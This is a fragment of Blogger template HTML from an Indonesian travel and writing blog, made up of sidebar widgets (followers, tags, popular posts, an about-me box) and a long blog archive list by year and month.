</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image1'>
<h2>kelas writerpreneurship</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='kelas writerpreneurship' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkDtnVW4nGmiHBa0IbmmtzY0UJLajNfsGsTFd5IBOypscR8ufSALgTjh4GPmvFDmwwwKkF5yl2PeJLEBbHLWVnol9qf4MPugy1_Qb-1_daLKOCi3cYlq8Rmn7id9h1vhvuv-GvzAKXM1Cj5XyG6FwMTwcSrtxGVjclbtTX6v8Bpf3sWLoq-uAh93F8=s150' width='150'/>
</a>
<br/>
<span class='caption'>bit.ly/writerpreneurship bit.ly/kursusediting bit.ly/kelaspublishing</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/inspirasi'>inspirasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/tips'>tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/itinerary'>itinerary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/adventure'>adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/family'>family</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.youtube.com/diannafi'>bloglovin</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML9'>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.writravelicious.com/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiagcOJiBmHO2HZQzIeDuI0Hfx0GyJ9fZk23xAwbF7Ur5I55K8JF-jrsJyg4bdybglfLRIbdHgqI925PpSgd1gqFILz7lymtb5TUXpl5DgmC4w34pjLiHOi_VOkU84tK1xQ9kwaNuQnD9c/s0/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYYAJuvWBR-qsTJAAG6Y9950dX7f-8mFTsmm-io95Y3qHR5zWR1kaB40CrJpAAxC_HyzU97YlmidsLIQW3WQHEBVF8_ThzGNvZAJ0yP4dh1JMIQ8t0R5yqxHR5rr4IlEOj6YcJUzptFQKbtV4ZT96WuLrIVnUHOOUz7ycYIYTqOcClhpHd-D0zUSNuaCw/w72-h72-p-k-no-nu/diannafi%20jembatan%20ampera%20musi%20palembang.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2024/01/pengalaman-mengurus-visa-usa.html'>Pengalaman Mengurus VISA USA</a></div>
<div class='item-snippet'>&#160;Pengalaman Mengurus VISA USA Jadi sekitar Agustus dpt pengumuman lolos conference ke Amrik. Berhubung paspor dah mau habis, jadi urus perpa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.writravelicious.com/2008/10/dibalik-nikmat-ada-musibah.html'>Dibalik Nikmat ada Musibah</a></div>
<div class='item-snippet'>Di Balik Nikmat Ada Musibah  ( Tanbihul Ghoilin )  HB. Hasan Al Jufri   Allah SWT menciptakan segala yang ada di muka bumi ini dengan berpas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxBEchkdMzdeLugeolIoMkqE3uMXczMYI7zE518Q67YRF2D-NiXab_V98KK77I1-p-fAiA4qfidVtoRO60oCEYxootbeB2S-xgGn2xvPM3KCYeUORKZmpt1ePvWYv21PJuKL1hSTt9xpn/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBStGUrMEe99HxleEr0P_mSNQi-Bdt0bQbEq0_Yf6XrRqlFF2rvC2nuKaIfp52cZvmjN-5n69MGFquAW4o0IpV9qtNCBl6wK__x-4DdcX6X6fuOsK6Woss03-bttxs1Ydt8xyUPSVczwk/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>writraveler</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9qoBqX_GWkhYTorXm2pUXnL9THiYQDYHKbWmJfzYxU29ghuFZax-axvr_UJsqr6q7-Nzi7Kd6ousv2_MaRnyWYEVVLD58Y0XK9e_DBviJQEXQ3BeooQWlG4B9RtpDdt9ZYoSmWY7CGQc/s320/IMG_20181028_041352_371.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPlPVsANbr-Z0i1odf2rjCzAlqwxku4IF7IBZIM9b7CYTojI4kd0KZPLrWJi_KwC_EXLKNVOxgbd8jQ_65QIVlS1DBZ7Wk6eZ9nd4rQo1omv1ZaidzVpCP59TGApkcs58jU4fILjormaQ/s1600/looks006-690x455-1442922083.jpg" />
						</div>
<div style="text-align: justify">lulusan arsitektur undip dan master kebijakan publik yang suka travel, menjelajah dan menulis fiksi serta non fiksi
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://fb.com/diannafiDN" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/ummihasfa" title="twitter"></a></li>
<li><a class="gplus" href="https://youtube.com/diannafi" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nafidian/" title="linkedin"></a></li>
<li><a class="instagram" href="https://instagram.com/diannafi" title="instagram"></a></li>
<li><a class="pinterest" href="https://pinterest.com/diannafiDN" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2025/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
